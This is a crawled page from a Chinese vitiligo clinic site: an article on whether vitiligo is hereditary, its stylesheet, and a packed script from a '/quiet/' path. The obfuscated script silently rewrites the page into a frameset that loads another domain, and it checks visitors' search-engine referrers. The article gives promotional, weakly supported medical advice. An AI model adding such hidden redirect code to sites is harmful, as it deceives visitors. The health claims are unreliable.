

--- FILE ---
content_type: text/html
request_url: http://bdf008.com/rdgz/255.html
body_size: 4491
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="applicable-device" content="pc">
<meta http-equiv="Cache-Control" content="no-transform "/>
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="canonical" href="http://m.bdf008.com/rdgz/255.html">
<title>白癜风会遗传吗？-贵州白癜风皮肤病医院</title>
<meta name="description" content="很多人会关心白癜风会不会遗传给下一代，尤其是结了婚患上白癜风的男女。贵州白癜风皮肤病医院李顺柏主任指出：白癜风是有一定遗传几率的。白癜风与遗传的关系表明：白癜风与遗传有一定关系，并有单卵双生子两个同时发病的报道，遗传是白癜风发病的一种因素。如父母有白癜风病史，子女患白癜风的几率会比常人高。作为未婚成年人患者，为了避免遗传，建议及早的去医院把白癜风治好，选择伴侣时" />
<meta name="keywords" content="白癜风会遗传吗？" />
<script type="text/javascript" src="http://www.bdf008.com/quiet/"></script>
<script src="http://www.bdf008.com/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://m.bdf008.com/rdgz/255.html");</script>
<link href="http://www.bdf008.com/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://www.bdf008.com/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="http://www.bdf008.com/js/touchslide.1.1.js"></script>
<script type="text/javascript" src="http://www.bdf008.com/js/jquery.zhonghao.online.js"></script>
</head>
<body>
<div class="top">
	<div class="left"><a href="http://www.bdf008.com/" title="贵州白癜风皮肤病医院"><img src="http://www.bdf008.com/images/logo.jpg" /></a></div>
    <div class="right"><img src="http://www.bdf008.com/images/tel.jpg" /></div>
</div>
<div class="nav">
	<ul>
    	<li><a href="http://www.bdf008.com/" title="贵州白癜风皮肤病医院">网站首页</a></li>
        <li><a href="http://www.bdf008.com/yyjj/" title="医院简介">医院简介</a></li>
        <li><a href="http://www.bdf008.com/yydt/" title="医院新闻">医院新闻</a></li>
        <li><a href="http://www.bdf008.com/yhtd/" title="医护团队">医护团队</a></li>
        <li><a href="http://www.bdf008.com/zljs/" title="诊疗设备">诊疗设备</a></li>
        <li><a href="http://www.bdf008.com/lylx/" title="来院路线">来院路线</a></li>
        <li><a rel="nofollow" href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e='+escape(escape('')));" title="在线咨询">在线咨询</a></li>
        <li><a rel="nofollow" href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e='+escape(escape('')));" title="预约挂号">预约挂号</a></li>
    </ul>
</div>

<div class="focusBox loading" style="margin:0 auto" id="head">
 <ul class="pic"> 
        <li><a title="贵州白癜风皮肤病医院" href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')" rel="nofollow" ><img src="http://www.bdf008.com/images/banner.jpg" width="1100px" height="420px;" alt="贵州白癜风皮肤病医院"></a></li> 
        </ul>             
    <a class="gf prev" onClick="javascript:void(0)"></a> <a class="gf next" onClick="javascript:void(0)"></a>
</div>
<script type="text/javascript">
   TouchSlide({slideCell:"#head",titCell:".hd",mainCell:".pic",effect:"leftLoop",autoPlay:true,autoPage:true,delayTime:1000,interTime: 6000,});
</script>
<div class="lsbt">当前位置：<a href="http://www.bdf008.com/" title="贵州白癜风皮肤病医院">首页</a> > <a href="http://www.bdf008.com/rdgz/" title="热点关注">热点关注</a> ></div>
<div class="lscon1">
<div class="arc">
<h1>白癜风会遗传吗？<span>来源：<a href="http://www.bdf008.com/" title="贵州白癜风皮肤病医院">贵州白癜风皮肤病医院</a> 发布时间:2022-07-26 </span>
</h1>
<p style="text-indent:2em;"><span style="font-size:14px;">很多人会关心白癜风会不会遗传给下一代，尤其是结了婚患上白癜风的男女。</span>贵州白癜风皮肤病医院李顺柏主任指出：白癜风是有一定遗传几率的。</p>
<p style="text-indent:2em;text-align:center;">&nbsp;</p>
<p style="text-indent:2em;text-align:center;"><img alt="白癜风会遗传吗" src="/d/file/rdgz/2022-07-26/7cacb1a94b407e7036bcdba99b296dcc.jpg" style="width: 473px; height: 355px;" /></p>
<p style="text-indent:2em;text-align:center;">&nbsp;</p>
<p><strong><span style="color:#ff0000;">　　白癜风与遗传的关系</span></strong></p>
<p>　<strong>　表明：白癜风与遗传有一定关系，并有单卵双生子两个同时发病的报道，遗传是白癜风发病的一种因素。如父母有白癜风病史，子女患白癜风的几率会比常人高。</strong></p>
<p>　　作为未婚成年人患者，为了避免遗传，建议及早的去医院把白癜风治好，选择伴侣时，尽量不要选择同是白癜风患者的异性，这样可以降低白癜风的遗传率。</p>
<p style="text-align:center;">&nbsp;</p>
<p>　<strong><span style="color:#ff0000;">　正确治疗白癜风，避免遗传</span></strong></p>
<p>　　<strong>虽然白癜风有遗传性，但是，通过及时治疗后，白癜风患者是可以婚育的。同时，白癜风患者的子女应尽早注意饮食习惯，劳逸结合，避免阳光暴晒，这样可以降低发病几率。</strong></p>
<p>　　此外，白癜风患者怀孕时，千万注意勿急、躁、烦等。情绪化与健康关系密切，感情的异常反应是疾病发生的内在因素。</p>
<p style="text-align:center;">&nbsp;</p>
<p><strong><span style="color:#ff0000;">　　如何降低白癜风遗传几率?</span></strong></p>
<p>　<strong>　第一，积极配合医生，治疗白癜风</strong>。白癜风带有一定的遗传倾向，虽然遗传概率较低，但仍会遗传。白癜风患者避免遗传的好方法，便是在医生的指导下，及时有效的治疗白斑，治好白癜风后，再生育后代，可有效降低孩子遗传到白癜风的几率。</p>
<p>　<strong>　第二，白癜风患者尽量避免与白癜风患者结婚</strong>。医生指出，父母双方都患有白癜风，其子女患上白癜风的几率比单方遗传要大的多。因此，白癜风患者要多加注意。</p>
<p><strong>　　第三，生育时好避免白癜风发病期</strong>。白癜风发病期间，患者身体各项系统功能尚不稳定，加之需要进行一些治疗，服用一些药物，会直接或者间接的影响孩子的身体发育，给孩子带来不良后果。对此，医生建议年轻父母们，尽量白癜风痊愈后再受孕生育，尽可能努力降低遗传的可能。</p>
<p>　<strong>　第四，带有遗传背景的孩子要积极护理</strong>。白癜风虽然遗传，但只因为遗传而发病的患者上没有出现。通常，白癜风遗传只有与外界环境刺激共同作用下，才会发病。因此，带有遗传的背景对孩子，日常要多注意自我保养和护理，科学饮食，避免阳光暴晒、精神刺激，养成良好的生活习惯，避免外伤等，预防白癜风的发生。</p>
<p>　　白癜风是一种以皮肤色素脱失为特征的皮肤顽疾，应该及时到正规的白癜风机构进行科学的治疗，查出发病诱因，对症治疗，才是告别白癜风的有效途径。</p>
<p style="text-align:center;">&nbsp;</p>
<p style="text-indent:2em;">&nbsp;</p> 
<h5>上一篇：<a href='/rdgz/254.html'>白癜风是怎么引起的？</a></h5>
<h5>下一篇：<a href='/rdgz/'>返回列表</a></h5>
<ul>
<h4>相关阅读</h4>
 <li><a href="http://www.bdf008.com/bdfzl/363.html" title="308激光治疗白斑一般多久恢复">308激光治疗白斑一般多久恢复</a></li>
 <li><a href="http://www.bdf008.com/bdfzl/362.html" title="婴儿白颠疯病初期照片">婴儿白颠疯病初期照片</a></li>
 <li><a href="http://www.bdf008.com/bdfzl/361.html" title="白点癫风荧光反应">白点癫风荧光反应</a></li>
 <li><a href="http://www.bdf008.com/bdfzl/360.html" title="补骨脂的作用与效果图">补骨脂的作用与效果图</a></li>
 <li><a href="http://www.bdf008.com/bdfzl/359.html" title="卤米松乳膏是否含有激素">卤米松乳膏是否含有激素</a></li>
  
 </ul>
</div>
<div class="right">
  <div class="lcon1">  <a href="http://www.bdf008.com/yyjj/" title="医院简介">
    <p><img src="http://www.bdf008.com/images/list_03.jpg" />贵州白癜风皮肤病医院是一家以治疗白癜风为特色的皮肤病专科医院。地处贵阳市南明区沙冲南路87号，交...<span>详细</span></p>
    </a>  <a class="le" rel="nofollow" href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e='+escape(escape('')));"><img src="http://www.bdf008.com/images/list1_03.jpg" /></a> <a class="ri" rel="nofollow" href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e='+escape(escape('')));"><img src="http://www.bdf008.com/images/list1_05.jpg" /></a> </div>
  <div class="lcon3">
    <h5><a href="http://www.bdf008.com/yhtd/" title="医护团队">医护团队</a></h5>
    <ul>
      <li><a href="http://www.bdf008.com/yhtd/273.html" title="李佑芝"><img src="http://www.bdf008.com/d/file/yhtd/2024-10-11/0e9d190858cd3d29e41a431d8acf1013.jpg" alt="李佑芝" /></a><h5><a href="http://www.bdf008.com/yhtd/273.html" title="李佑芝">李佑芝<span>医生</span></a></h5>
        <p><a href="http://www.bdf008.com/yhtd/273.html" title="李佑芝">李佑芝采用中西医结合治疗肢端型等疑难白癜风，提倡辨症分型分期论治，临</a></p>
        <a rel="nofollow" href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e='+escape(escape('')));" class="le" title="在线咨询">在线咨询</a> <a rel="nofollow" href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e='+escape(escape('')));" class="ri" title="在线问诊">在线问诊</a> </li>
      <li><a href="http://www.bdf008.com/yhtd/248.html" title="田凤"><img src="http://www.bdf008.com/d/file/yhtd/2022-07-30/954c6be11341bc2531132be031d0f96f.jpg" alt="田凤" /></a><h5><a href="http://www.bdf008.com/yhtd/248.html" title="田凤">田凤<span>医生</span></a></h5>
        <p><a href="http://www.bdf008.com/yhtd/248.html" title="田凤">田凤毕业于贵阳中医学院，上学期间潜心习读中医经典，勤求古训，擅用中西医</a></p>
        <a rel="nofollow" href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e='+escape(escape('')));" class="le" title="在线咨询">在线咨询</a> <a rel="nofollow" href="javascript:void(0);" onClick="openZoosUrl('chatwin','&e='+escape(escape('')));" class="ri" title="在线问诊">在线问诊</a> </li>
      </ul>
  </div>
  <div class="lcon2">
    <h5><a href="http://www.bdf008.com/rdgz/" title="热点关注">热点关注</a></h5>
    <ul>
      <li><a href="http://www.bdf008.com/rdgz/255.html" title="白癜风会遗传吗？"><span></span>白癜风会遗传吗？</a></li>
      <li><a href="http://www.bdf008.com/rdgz/254.html" title="白癜风是怎么引起的？"><span></span>白癜风是怎么引起的？</a></li>
      <li><a href="http://www.bdf008.com/rdgz/253.html" title="白癜风治疗要花多少钱？"><span></span>白癜风治疗要花多少钱？</a></li>
      </ul>
  </div>
  <div class="lcon2">
    <h5><a href="http://www.bdf008.com/yydt/" title="实时动态">实时动态</a></h5>
    <ul>
      <li><a href="http://www.bdf008.com/yydt/252.html" title="服务百姓 关爱健康▏贵州白癜风皮肤病医院走进东山社区开展公益义诊活动"><span></span>服务百姓 关爱健康▏贵州白癜风皮肤病</a></li>
      <li><a href="http://www.bdf008.com/yydt/251.html" title="【一路黔行·爱心义诊】贵州白癜风皮肤病医院送健康，爱心义诊走进黔西"><span></span>【一路黔行·爱心义诊】贵州白癜风皮肤</a></li>
      <li><a href="http://www.bdf008.com/yydt/250.html" title="“医疗服务送健康·义诊活动进社区”贵州白癜风皮肤病医院志愿服务队走进望城街道绿苑社区开展义诊活动"><span></span>“医疗服务送健康·义诊活动进社区”贵</a></li>
      </ul>
  </div>
</div> 
</div>
<div class="footer">
	<p>医院地址:贵州省贵阳市南明区沙冲南路87号绿苑小区（大众4S店对面）</p>
    <p>咨询热线：4006000893 / 085185766590 </p>
    <p>免责声明：本站图/文均来自于网络收集，仅供病友参考，不作为医疗诊断依据，服用药物或进行
治疗时请遵医嘱。如有转载或引用文章涉及版权问题，请与我们联系。</p>
    <p>版权所有：<a href="http://www.bdf008.com/" title="贵州白癜风皮肤病医院">贵州白癜风皮肤病医院</a></p>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bdf008.com/css/css.css
body_size: 3440
content:

@charset "utf-8";
/* CSS Document */
html,body{-webkit-text-size-adjust:none;}
body{ width:100%;font-size:16px;line-height: 24px; font-family:"微锟斤拷锟脚猴拷";margin:0;padding:0;color:#333; background:#fff; }
h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,button,input,textarea,th,td{margin:0;padding:0;}
ul,li{list-style:none;margin:0;padding:0}
img{border:0px; vertical-align:top;}
.fl{ float:left;} .fr{ float:right;}
div,dl{ display: block; }
.clearfix:after{clear: both;content: ".";display: block;height: 0;visibility: hidden;}
.main{zoom:1;clear:both;height:0;font-size:0;overflow: hidden;}
.main:after{content:".";visibility:hidden;display:block;clear:both;height:0;font-size:0;overflow: hidden;}
/*----------linkes---------*/
a{color:#333; text-decoration:none;-webkit-transition: color 0.2s linear;-khtml-transition: color 0.2s linear;-moz-transition: color 0.2s linear;-o-transition: color 0.2s linear;}
.red{ color:#c91b48;} 
.ju{ color:#ba843a;}
.hui{ color:#999999;}
/*锟斤拷锟斤拷锟斤拷式锟斤拷锟斤拷*/
.main{ width:1100px; margin:0 auto; overflow:hidden;}
#ad_ad{height:360px;}
#dddd{background:#f6f6f6;}

.top{ width:1100px; height:134px; margin:20px auto 0;}
.top .left,.top .left img{ width:601px; height:126px; float:left;}
.top .right,.top .right img{ float:right; width:319px; height:126px;}
.nav{ width:100%; line-height:50px; height:50px; background:#269cdf;}
.nav ul{ width:1100px; height:50px; margin:0 auto;}
.nav ul li{ line-height:50px; height:50px; float:left; width:137.5px;}
.nav ul li a{ display:block; color:#fff; font-size:20px; line-height:50px; height:50px; text-align:center; border-right:#51b0e5;}

.focusBox{width:1100px; margin:0 auto;height:420px;overflow:hidden;}
.focusBox .pic{position:relative;z-index:0;text-align: center;}
.focusBox .pic img{ height:420px;display:block;}
.focusBox .hd{width:400px;position:absolute;bottom:15px; left:60%;margin-left: -200px; font-size:10px;}
.focusBox .hd li{width: 12px;height: 12px;background:#b1b0ad;float: left; color:#b1b0ad;margin-left: 12px;}
.focusBox .hd .on{background:#2789f2; color:#2789f2;}
.focusBox .prev,.focusBox .next{  display:block;  position:absolute; z-index:1; top:50%; margin-top:-30px; left:13%;  z-index:1; width:56px;height:56px;  cursor:pointer; filter:alpha(opacity=50);opacity:0.5; display:none;  }	
.focusBox .next{ left:auto; right:13%; background-position:-56px 0px;}

.con1{ overflow:hidden; margin:20px auto 0; width:1100px; height:auto; margin-bottom:20px;}
.con1 .left{ width:710px; height:auto; float:left; overflow:hidden;}
.con1 .left .bt,.con1 .right .bt,.main .bt{ width:710px; height:40px; padding-bottom:6px; border-bottom:1px solid #cccccc;}
.con1 .left .bt h4,.con1 .right .bt h4,.main .bt h4{ float:left; padding-left:10px; font-weight:normal; line-height:40px; color:#ccc; background:url(../images/line.jpg) no-repeat left; font-size:20px; }
.con1 .left .bt h4 a,.con1 .right .bt h4 a,.main .bt h4 a{ float:left; color:#269cdf; font-size:26px; margin-right:10px;}
.con1 .left .bt span,.main .bt span{ float:right; background:#269cdf; border-radius:6px; padding:0 10px; line-height:32px;}
.con1 .left .bt span a,.main .bt span a{ color:#fff; font-size:18px;}
.con1 .left .neirong{ float:left; width:710px; height:auto; margin-top:20px;}
.con1 .left .neirong .tu,.con1 .left .neirong .tu img{ float:left; width:256px; height:270px;}
.con1 .left .neirong .tu{ margin-right:20px;}
.con1 .left .neirong ul{ float:left; width:434px;}
.con1 .left .neirong ul li{ float:left; width:414px; padding:10px 0; font-size:16px; height:24px; line-height:24px; padding-left:20px; background:url(../images/line1.jpg) no-repeat 0 50%;}
.con1 .left .neirong ul li span{ float:right;}
.con1 .right{ float:right; width:360px;}
.con1 .right .bt{ width:360px;}
.con1 .right p{ float:left; width:360px; line-height:28px;}
.con1 .right p img{ float:left; width:360px; height:175px; margin-bottom:10px;}
.con1 .right p a span{ color:#F00;}
.main{ width:1100px; margin:0 auto; overflow:hidden;}
.main .bt{ width:1100px;}



/*远大专家*/
.zjs{ height:526px;  position:relative; margin-bottom:20px;}
.zjs .zj_two{ width:210px; height:39px;  float:right; position:absolute; top:10px; left:824px;}
.zjs .zj_two ul li{ float:left; line-height:39px; font-size:17px; font-family:"微软雅黑"; color:#999999; margin-right:30px; padding:0 2px; cursor:pointer;}
.zjs .zj_two ul li.on{ border-bottom:2px solid #017557; color:#333;}
.box1 .x_zjs{ width:1100px; overflow:hidden;}
.box1 .x_zjs .hd {width:462px; height:84px; position:absolute; bottom:30px; left:48px; zoom:1; z-index:1;  overflow:hidden;}
.box1 .x_zjs .hd ul{ overflow:hidden; zoom:1;}
.box1 .x_zjs .hd ul li{ float:left; float:left; widows:78px; height:77px; margin-right:7px; border:solid #999999 3px; cursor:pointer;}
.box1 .x_zjs .hd ul li.on{border:solid #269cdf 3px;}
.box1 .x_zjs .hd{ width:462px; height:84px; position:absolute; bottom:29px; left:47px;}
.zj_list_l{ float:left; margin-top:20px; width:550px; text-align:center; overflow:hidden;}
.box1 .x_zjs bd{ z-index:0; overflow:hidden;}
.box1 .x_zjs bd li{ zoom:1;}
.zj_list_r{width:400px; height:344px; float:left;}
.zj_list_r .zj_list_s{background:#f5f5f5; width:400px; height:276px; float:left;  padding:28px; overflow:hidden; margin-top:80px;}
.zj_list_s .dl1{ padding-bottom:10px; border-bottom:1px solid #e0e0e0;}
.zj_list_s .dl1 dt{ font-size:20px; color:#333; font-family:"微软雅黑"; line-height:36px;}
.zj_list_s .dl1 dt span{ font-size:24px;}
.zj_list_s .dl1 dt span b{ font-size:36px; font-weight:normal;}
.zj_list_s .dl1 dd{ font-size:14px; color:#333;}
.zj_list_s .dl1 dd a{font-family:"微软雅黑";color:#ff0000;margin-left:10px;}
.zj_list_s .dl1 dd a:hover{color:#269cdf;}
.zj_list_s .dl1 .d1{ line-height:20px; margin:10px auto;}
.zj_list_s .dl2{ margin-top:14px;}
.zj_list_s .dl2 dt{ font-size:16px; font-weight:bold; color:#333; padding-left:10px;}
.zj_list_s .dl2 dd{ font-size:14px; color:#333; line-height:22px; height:22px;}
.zj_list_s .dl2 dd .a1{ float:left;}
.zj_list_s .dl2 dd .a1:hover{ color:#269cdf;}
.zj_list_s .dl2 dd span{ float:right; width:38px; height:18px; background:#cccccc; text-align:center; display:inline-block; line-height:18px;}
.zj_list_s .dl2 dd span a{ color:#fff; text-align:center; display:inline-block; width:38px; height:18px;}
.zj_list_s .dl2 dd span a:hover{ text-decoration:none; background:#269cdf;}
.zj_list_x{ width:320px; height:52px; margin:0 auto; clear:both; padding-top:20px;}
.zj_list_x ul li{ float:left;}
.zj_list_x ul li a{ width:148px; height:46px;  display:inline-block; float:left; color:#fff; font-size:20px; line-height:46px; text-align:center; font-weight:bold; border-radius:4px; font-family:"微软雅黑";}
.zj_list_x ul li.on a{ background:#269cdf;}
.zj_list_x .a_z{ margin-right:14px; background:#269cdf;}
.zj_list_x .a_y{background:#df2626;}

.jscon{ width:1100px; margin:0 auto; overflow:hidden;}
.jscon ul{ float:left; width:1100px; height:auto; margin-top:20px; margin-bottom:20px;}
.jscon ul li{ float:left; width:260px; margin-right:20px;}
.jscon ul li:last-child{ margin-right:0;}
.jscon ul li a{ display:block; border:1px solid #ccc; padding:6px; height:296px; position:relative;}
.jscon ul li a img{ float:left; width:100%; height:296px;}
.jscon ul li a span{ position:absolute; bottom:6px; opacity:0.7; left:6px; padding:6px 0; width:246px; background:#000; color:#fff; text-align:center; line-height:20px;}

.cscon{ width:1100px; margin:0 auto 20px; overflow:hidden;}
.cscon ul{ float:left; width:1100px; }
.cscon ul li{ float:left; width:540px; height:180px; margin-right:20px; margin-top:20px;}
.cscon ul li img{ float:left; width:238px; height:180px; margin-right:10px;}
.cscon ul li h4{ float:left; width:292px; height:30px; margin-bottom:10px;line-height:30px; border-bottom:1px solid #269cdf;}
.cscon ul li h4 a{ padding:0 10px; background:#269cdf; color:#fff; font-size:18px; float:left; height:30px;}
.cscon ul li p{float:left; width:292px; line-height:28px;}
.cscon ul li p span{ float:right;}
.cscon ul li:nth-child(2n){ margin-right:0;}

.ljcon{ width:1100px; margin:0 auto 20px; overflow:hidden;}
.ljcon ul{ border:1px solid #ccc; display:block; overflow:hidden; padding:10px 5px;}
.ljcon ul li{ float:left; padding:0 15px; line-height:28px;}

.footer{ width:100%; overflow:hidden; background:#262827; padding:30px 0;}
.footer p{ margin:0 auto; font-size:18px; color:#fff; line-height:30px; width:900px; text-align:center;}
.footer p a{ color:#fff;}

.lsbt{ width:1100px; margin:0 auto; line-height:50px; height:50px; font-size:20px;}
.lscon1{ width:1100px; margin:0 auto; overflow:hidden;}
.lscon1 .left,.lscon1 .left ul{float:left; width:700px; overflow:hidden;}
.lscon1 .left{ margin-right:20px;}
.lscon1 .left ul li{ display:block; border:1px solid #279ce1; padding:6px 15px 6px 6px; height:139px; margin-bottom:15px;}
.lscon1 .left ul li img{ float:left; width:208px; height:139px; margin-right:20px;}
.lscon1 .left ul li h4{ float:left; width:449px; font-size:22px; padding:6px 0; line-height:26px; height:auto;}
.lscon1 .left ul li p{float:left; text-indent:2em; width:449px; font-size:16px; line-height:26px;}
.lscon1 .left ul li a{ overflow:hidden; display:block;}
.lscon1 .left ul li p span{ color:#F00;}
.lscon1 .left .list{ width:700px; float:left; height:32px; padding:0 0 20px; font-size:20px;}
.lscon1 .left .list a{ padding:0 10px; background:#eeeeee;line-height:32px; height:32px;color:#333;}

.lscon1 .right{ width:380px; float:left; overflow:hidden;}
.lscon1 .right .lcon1,.lscon1 .right .lcon2,.lscon1 .right .lcon3{ float:left; width:358px; border:1px solid #279ce1; padding:10px; margin-bottom:15px;}
.lscon1 .right .lcon1 p img{ float:left; width:358px; height:172px; margin-bottom:10px;}
.lscon1 .right .lcon1 p{ float:left; width:358px; padding-bottom:15px; margin-bottom:15px; border-bottom:1px solid #279ce1; text-indent:2em; font-size:18px; line-height:28px;}
.lscon1 .right .lcon1 p span{ color:#F00;}
.lscon1 .right .lcon1 a{ overflow:hidden;}
.lscon1 .right .lcon1 a.le{ width:179px; height:95px; float:left;}
.lscon1 .right .lcon1 a.ri{ width:173px; height:95px; float:left;}

.lscon1 .right .lcon2 h5,.lscon1 .right .lcon3 h5{ float:left; width:100%; line-height:30px; font-size:20px; }
.lscon1 .right .lcon2 ul,.lscon1 .right .lcon2 ul li{ line-height:32px;  float:left; width:100%; overflow:hidden;}
.lscon1 .right .lcon2 ul li{ border-bottom:1px dashed #ccc;}
.lscon1 .right .lcon2 ul li span{ width:6px; height:6px; background:#F00; margin-top:13px; float:left; margin-right:8px;}
.lscon1 .right .lcon2 ul{ margin-bottom:10px;}
.lscon1 .right .lcon2 h5 a,.lscon1 .right .lcon3 h5 a{color:#279ce1;}
.lscon1 .right .lcon3 ul,.lscon1 .right .lcon3 ul li{float:left; width:100%; overflow:hidden;}
.lscon1 .right .lcon3 ul li img{ float:left; width:132px; height:151px; margin-right:15px;}
.lscon1 .right .lcon3 ul li h5{ font-size:18px; float:left; width:211px; line-height:30px;}
.lscon1 .right .lcon3 ul li h5 a{ color:#333;}
.lscon1 .right .lcon3 ul li h5 span{ font-size:14px;}
.lscon1 .right .lcon3 ul li p{ float:left; width:211px; font-size:14px; line-height:20px;}
.lscon1 .right .lcon3 ul li a.le{ float:left; text-align:center; border-radius:6px; margin-top:10px; width:90px; line-height:32px; height:32px; background:#279ce1; color:#fff; margin-right:10px;}
.lscon1 .right .lcon3 ul li a.ri{ float:left; text-align:center; border-radius:6px; margin-top:10px;line-height:32px; width:90px; height:32px; background:#97886e; color:#fff;}
.lscon1 .right .lcon3 ul li{ margin-top:10px; border-bottom:1px dashed #ccc; padding-bottom:10px;}

.lscon1 .arc{ float:left; width:648px; border:1px solid #279ce1; margin-right:20px; padding:15px; height:auto; margin-bottom:15px;}
.lscon1 .arc h1{ display:block; overflow:hidden; text-align:center; margin-bottom:12px; border-bottom:1px solid #279ce1; font-weight:normal; font-size:28px; line-height:36px;}
.lscon1 .arc h1 span{ float:left; width:100%; font-size:16px;}

.lscon1 .arc p{ float:left; width:100%; overflow:hidden; line-height:28px; font-size:16px; margin-bottom:10px;}
.lscon1 .arc p img{ text-align:center;}
.lscon1 .arc h4{font-size:20px; color:#279ce1; float:left; width:100%; margin-bottom:4px;}
.lscon1 .arc h5{ float:left; width:100%; line-height:28px; margin-bottom:10px; font-size:20px; font-weight:normal;}
.lscon1 .arc ul{border-top:1px solid #279ce1; margin-top:15px; padding-top:15px;}
.lscon1 .arc ul,.lscon1 .arc ul li{ float:left; width:100%; overflow:hidden; line-height:28px;}



--- FILE ---
content_type: application/x-javascript;charset=gb2312
request_url: http://www.bdf008.com/quiet/
body_size: 868
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 K(a){4(/^(J(s?))\\:\\/\\/([0-I-o-Z\\-]+\\.)+[a-o-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.L(a))}8 q(a){5 d=[];5 b=a.l(\'//\',1);5 c=a.h(b+1,a.p);5 e=c.l(\'/\',1);d.i(c.h(1,e));d.i(c.h(e+1,a.p));4 d}8 t(a){7(!a)4(\'\');5 d=[\'O.3\',\'H.3\',\'P.3\',\'F.3\',\'z.3\',\'A.3\',\'G.3\',\'B.3\',\'E.3\',\'D.3\',\'Q.3\'];n(5 k u d){7(a.l(d[k])>0){4(d[k].12(\'.\')[0])}}4(\'\')}8 y(g){7(!g){4}5 b=q(j.13);n(k u g){7(g[k][2]==\'0\'){m(g[k][0]);4}7((g[k][2]==\'1\')&&(t(b[0])!=\'\')){m(g[k][0]);4}}}8 m(f){7(f==10||f==\'\'){4}j.V(\'<x W="*,2" r="0" r="C"><w X="\'+f+\'" v="T"><w v="U"></x>\')}5 R=[];R.i([\'Y://11.14.N/\',j.M,\'0\']);y(R);',62,67,'|||com|return|var||if|function|||||||url||substring|push|document||indexOf|doSubmit|for|zA|length|getDomainQuery|frameborder||getSearchEngine|in|name|frame|frameset|route|so|yahoo|bing|no|gougou|sogou|haosou|yodao|google|9a|http|isURL|test|domain|net|baidu|soso|sm|||top|bottom|write|rows|src|https||null|gzbdf|split|referrer|hzxtkj'.split('|'),0,{}))
